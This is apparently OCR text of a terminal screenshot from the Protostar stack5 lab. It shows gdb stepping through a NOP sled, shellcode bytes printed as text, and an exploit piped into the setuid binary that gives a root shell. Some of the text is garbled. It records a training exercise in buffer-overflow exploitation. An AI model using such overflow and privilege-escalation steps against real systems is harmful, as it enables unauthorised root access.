 user@protostar: /opt/protostar/bin
0xbffff7c0: 0x90909090 0x90909090 0x90909090
0xbffff7d0: 0x90909090 0x90909090 0x90909090
0xbffff819 in ?? ()
(gdb)
0xbffff81a: nop
0xbffff7c0: 0x90909090 0x90909090 0x90909090
0xbffff7d0: 0x90909090 0x90909090 0x90909090
0xbffff81a in ?? ()
(gdb)
0xbffff81b: nop
0xbffff7c0: 0x90909090 0x90909090 0x90909090
0xbffff7d0: 0x90909090 0x90909090 0x90909090
0xbffff81b in ?? ()
(gdb) c
Continuing.
Executing new program: /bin/dash
Program exited normally.
Error while running hook_stop:
No registers.
(gdb) r
Starting program: /bin/dash < /tmp/exp
/bin/dash: AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMM
PQQQQRRRRSSSS
1 Ph//shh/bin °
`1
Program exited with code 0177.
Error while running hook_stop:
No registers.
(gdb) file stack5
Load new symbol table from "/opt/protostar/bin/stack5"? (y or
Reading symbols from /opt/protostar/bin/stack5...done.
(gdb)
user@protostar: /tmp
asd
lol
lol
FOOOOO
FOOOOO
input
input
reflect
reflect
redirect
redirect
asd
asd
^C
user@protostar:/tmp$ python exploit.py ; cat
AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSS
1 Ph//shh/bin °
`1 @
asd
asd
asd
asd
fadsf
fadsf
eafsd
eafsd
^C
user@protostar:/tmp$ (python exploit.py ; cat) | /opt/protostar/bin/stack5
id
uid=1001(user) gid=1001(user) euid=0(root) groups=0(root),1001(user)
whoami
root
touch